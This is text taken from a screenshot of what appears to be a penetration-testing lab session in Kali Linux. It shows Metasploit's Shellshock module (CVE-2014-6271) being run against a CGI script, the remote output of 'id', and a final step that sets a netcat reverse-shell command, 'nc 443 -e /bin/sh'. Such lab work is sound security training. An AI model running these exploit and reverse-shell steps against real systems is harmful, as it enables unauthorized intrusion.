 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Mozilla Firefox root@kali: ~ 10:33 PM
root@kali:~
File Actions Edit View Help
root@kali: ~ root@kali: ~
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/status
TARGETURI ⇒ /cgi-bin/status
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.126 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/status yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[+] uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set cmd /usr/bin/nc 443 -e /bin/sh
CTRL DERECHA
18:33
miércoles
17-06-2020